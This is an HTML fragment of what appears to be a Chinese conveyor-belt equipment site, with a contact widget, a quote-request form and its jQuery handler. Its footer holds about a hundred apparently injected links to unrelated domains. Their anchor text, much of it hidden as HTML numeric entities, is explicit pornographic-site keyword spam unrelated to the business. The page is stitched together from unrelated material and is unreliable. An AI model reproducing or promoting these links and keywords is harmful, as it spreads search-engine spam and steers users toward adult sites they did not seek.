        <div   id="plbj3xrlrzjn"   class="kefu-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <i></i>
            <p> 微信掃一掃 </p>
          </div>
          <div   id="plbj3xrlrzjn"   class="kefu-right"> </div>
          <div   id="plbj3xrlrzjn"   class="kefu-weixin-pic"> <img src="/static/style/images/ewm.jpg" /></div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-ftop">
        <div   id="plbj3xrlrzjn"   class="kefu-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <a href="javascript:;"> <i></i>
            <p>返回頂部</p>
            </a> </div>
          <div   id="plbj3xrlrzjn"   class="kefu-right"></div>
        </div>
      </li>
    </ul>
</div>

<div   id="plbj3xrlrzjn"   class="bottom_fadanye bottom_form ">
		    <div   id="plbj3xrlrzjn"   class="pendant">
		        <img src="/static/style/images/countor1.png" alt="" class="countor">
		        <div   id="plbj3xrlrzjn"   class="word">我要詢價！</div>
		        <div   id="plbj3xrlrzjn"   class="calcu_icon" id="calcu_down" style="display: block;">展開<img src="/static/style/images/zhan.png"></div>
		        <div   id="plbj3xrlrzjn"   class="calcu_icon" style="display: none;" id="calcu_up">收起<img src="/static/style/images/shou.png"></div>
		    </div>
		    <div   id="plbj3xrlrzjn"   class="content">
		        <div   id="plbj3xrlrzjn"   class="bottom-close-btn">
		            <img src="/static/style/images/bottom-close.png">
		        </div>
		        <div style="display:flex;justify-content:space-between;">
                        		            <form class="form" id="myform" method="post" action="/index.php?s=form&c=liuyan&m=post&is_show_msg=1" >

		                <div   id="plbj3xrlrzjn"   class="option">
		                    <span id="plbj3xrlrzjn"    class="star">*</span>選擇設備：<select name="data[shebei]" id="data[shebei]"  data-selector="" class="input-control" style="margin-left:20px;" >
		                    <option value="">請選擇您的設備</option><option value="大傾角皮帶機">大傾角皮帶機</option><option value="皮帶輸送機">皮帶輸送機</option><option value="螺旋輸送機">螺旋輸送機</option><option value="其他設備">其他設備</option>
							</select>
		                </div>
						
		                <p class="error-tit city-error"></p>
						
		                <div   id="plbj3xrlrzjn"   class="option">
						
		                    <span id="plbj3xrlrzjn"    class="star">*</span>您的姓名：<input type="text" name="data[name]" id="data[name]" placeholder="請輸入您的姓名" class="input_sty name" style="margin-left:20px;">
							
		                </div>
		                <p class="error-tit name-error"></p>
		                <div   id="plbj3xrlrzjn"   class="option">
		                    <span id="plbj3xrlrzjn"    class="star">*</span>您的電話：<input type="text" name="data[phone]" id="data[phone]" placeholder="請輸入您的手機號" class="input_sty phone" style="margin-left:20px;" maxlength="11">
		                </div>
		                <p class="error-tit tele-error"></p>
						<div style="display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;">
                   
                    <button type="submit" class="sumbit" id="tj" >提交信息</button>
                </div>
		
		            </form>
		
		
		            <div style="margin-top:61px;">
		                <div   id="plbj3xrlrzjn"   class="top_one">
		                    為您定制 <img src="/static/style/images/num_4.png" alt=""> 套輸送方案
		                </div>
		                <div   id="plbj3xrlrzjn"   class="top_two">即時獲取 <img src="/static/style/images/num_4.png" alt=""> 份設備報價清單</div>
		                <div   id="plbj3xrlrzjn"   class="top_four">并提供上門指導安裝服務</div>
		                <div   id="plbj3xrlrzjn"   class="top_three">
		                    <img src="/static/style/images/num_1.png" alt=""><span style="margin-right:30px;">提交信息</span>
		                    <img src="/static/style/images/num_2.png" alt=""><span style="margin-right:30px;">電話確認</span>
		                    <img src="/static/style/images/num_3.png" alt=""><span style="margin-right:30px;">溝通設計報價</span>
		                </div>
		            </div>
		        </div>
		
		    </div>

	
	<script type="text/javascript">
		    $(".calcu_icon").click(function () {
		        $(".bottom_fadanye").toggleClass("container_open");//添加動畫
		        //圖片替換
		
		        if ($("#calcu_up").css("display") == 'block') {
		            $("#calcu_up").css("display", 'none');
		            $("#calcu_down").css("display", 'block');
		            $(".bottom_fadanye .name").val("")
		            $('.bottom_fadanye .phone').val("");
		            $(".bottom_fadanye .tele-error").html('')
		        } else {
		            $("#calcu_down").css("display", 'none');
		            $("#calcu_up").css("display", 'block');
		        }
		    });
		
		    $(".bottom-close-btn").click(function () {
		        $(".bottom_fadanye").removeClass('container_open')
		        $("#calcu_up").css("display", 'none')
		        $("#calcu_down").css("display", 'block')
		    })
		
		    $(".bottom_form_mask .success_exit").click(function () {
		        $(".bottom_form_mask").css("display", 'none');
		    })
		    $(".bottom_form_mask .exit_btn_success").click(function () {
		        $(".bottom_form_mask").css("display", 'none');
		    })
		
		    $(".bottom_fadanye .sumbit").click(function () {
		        var cs = $('#b_f_s').val();
		        var qy = $('#b_f_a').val();
		        var name = $(".bottom_fadanye .name").val()
		        var tel = $('.bottom_fadanye .phone').val();
		        $('.bottom_fadanye .error-tit').html('');
		        window.order({
		            extra: {
		                cs: cs,
		                qx: qy,
		                name: name,
		                tel: tel,
		                source: 21070643
		            },
		            success: function (data, status, xhr) {
		                if (data.status == 1) {
		                    $(".bottom_form_mask").css("display", 'block');
		                    $(".bottom_fadanye .name").val("")
		                    $('.bottom_fadanye .phone').val("");
		                    $(".bottom_fadanye .tele-error").html('')
		                }
		            },
		            validate: function (item, value, method, info) {
		                if ('cs' == item && 'notempty' == method) {
		                    $(".bottom_fadanye .city-error").html('請選擇城市')
		                    return false;
		                }
		                if ('qx' == item && 'notempty' == method) {
		                    $(".bottom_fadanye .city-error").html('請選擇區域')
		                    return false;
		                }
		                if ('tel' == item && 'notempty' == method) {
		                    $(".bottom_fadanye .tele-error").html('請輸入您的手機號碼')
		                    return false;
		                }
		                if ('tel' == item && 'ismobile' == method) {
		                    $(".bottom_fadanye .tele-error").html('請輸入正確的手機號')
		                    return false;
		                }
		                if (!checkDisclamer(".bottom_form")) {
		                    return false;
		                }
		                return true;
		            }
		        })
		    })
		</script>


	
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.zhishangtuozhan.com/" title="&#30007;&#20154;&#30340;&#22825;&#22530;&#33394;&#20599;&#20599;&#20043;&#33394;&#20599;&#20599;&#95;&#20122;&#27954;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#21320;&#22812;&#95;&#21320;&#22812;&#24433;&#38498;&#54;&#55;&#49;&#57;&#52;&#95;&#22825;&#22530;&#22312;&#32447;&#20869;&#23556;&#95;&#26085;&#38889;&#20154;&#20307;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#97;&#22312;&#32447;&#95;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30475;&#26085;&#26412;&#23569;&#22919;&#20570;&#21463;&#95;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#28608;&#24773;&#32508;&#21512;&#29255;&#95;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#95;&#20122;&#27954;&#23159;&#23159;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23588;&#29289;&#116;&#118;&#95;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;">&#30007;&#20154;&#30340;&#22825;&#22530;&#33394;&#20599;&#20599;&#20043;&#33394;&#20599;&#20599;&#95;&#20122;&#27954;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#21320;&#22812;&#95;&#21320;&#22812;&#24433;&#38498;&#54;&#55;&#49;&#57;&#52;&#95;&#22825;&#22530;&#22312;&#32447;&#20869;&#23556;&#95;&#26085;&#38889;&#20154;&#20307;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#97;&#22312;&#32447;&#95;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30475;&#26085;&#26412;&#23569;&#22919;&#20570;&#21463;&#95;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#28608;&#24773;&#32508;&#21512;&#29255;&#95;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#95;&#20122;&#27954;&#23159;&#23159;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23588;&#29289;&#116;&#118;&#95;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>

<div class="friend-links">

<a href="http://zhishangtuozhan.com/">女海盗</a>
<a href="http://dygi.cn/">私人航空</a>
<a href="http://zhishangtuozhan.com/">女子监狱</a>
<a href="http://bxccc.com/">精品久久久久无码</a>
<a href="http://zhishangtuozhan.com/">成人AV专区精品无码国产</a>
<a href="http://hg18883.com/">国产一区二区三区在线观看黄片</a>
<a href="http://qcyan.com/">亚洲无码A视频在线</a>
<a href="http://zhum13.com/">免费一区二区三区毛片基地</a>

</div>
</div>

</footer>

<a href="http://bjglt.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://444239.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jodijo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://1ghr.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://pdkqy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysjing.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lnchucai.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pstune.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://dghmbz.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://swan-lake.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://xadws.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbkksy.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://2jljl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jilinjz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://shhczm.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://antaijihua.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yourbc.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://r707.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://firstredian.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gazs.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://maokugames.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dywfczx.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://cai-zi.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://got7china.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://315470.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyway.cn" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://dyxsj.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mj2005.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhiji123.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://faodelli.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://mjlmy.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://yh00500.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://yiyoumm.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://drscf.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://ldrrr.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://szcnhj.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://iqigui.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minnodesign.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://hsybbs.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://yingshibo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://expohr.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://lunkua.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oxinyi.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://miyao123.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://ymytt.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://7yueban.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pxjhw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://chinalangu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jsirs.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rubao9999.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://chengxushe.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://ahmlj.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://hubonet.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sgmyy.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shaofu9.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://shnjwz.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kc0752.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tayese16.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsboot.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://hncxy.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
